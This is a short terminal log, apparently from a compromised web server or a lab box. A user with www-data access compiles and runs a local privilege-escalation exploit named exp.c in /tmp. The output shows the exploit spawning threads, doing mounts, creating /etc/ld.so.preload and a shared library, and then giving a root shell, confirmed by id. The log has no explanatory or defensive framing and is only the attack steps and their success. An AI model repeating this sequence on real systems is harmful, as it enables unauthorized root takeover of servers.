 www-data@indishell:/tmp$ ls
ls
exp.c
www-data@indishell:/tmp$ gcc exp.c -0 exp
gcc exp.c -0 exp
gcc: error: exp: No such file or directory
gcc: error: unrecognized option '-0'
www-data@indishell:/tmp$ gcc exp.c -o exp
gcc exp.c -o exp
www-data@indishell:/tmp$ ls
ls
exp  exp.c
www-data@indishell:/tmp$ chmod +x exp
chmod +x exp
www-data@indishell:/tmp$ ls -l
ls -l
total 20
-rwxrwxrwx 1 www-data www-data 12014 Jan  2 10:19 exp
-rw-rw-rw- 1 www-data www-data  4968 Jan  2 10:18 exp.c
www-data@indishell:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)